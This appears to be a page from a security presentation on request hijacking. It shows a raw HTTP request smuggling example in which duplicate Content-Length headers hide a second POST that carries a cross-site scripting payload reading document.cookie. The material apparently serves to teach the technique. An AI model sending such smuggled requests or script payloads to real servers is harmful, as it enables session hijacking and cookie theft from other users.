 REQUEST HIJACKING
1 POST /some_script.jsp HTTP/1.0
2 Connection: Keep-Alive
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 9
5 Content-Length: 204
6
7 this=thatPOST /vuln_page.jsp HTTP/1.0
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 95
10
11
param1=value1&data=<script>alert("stealing%20your%20data:"%2bdo
cument.cookie)</script>&foobar=


                                                             29
 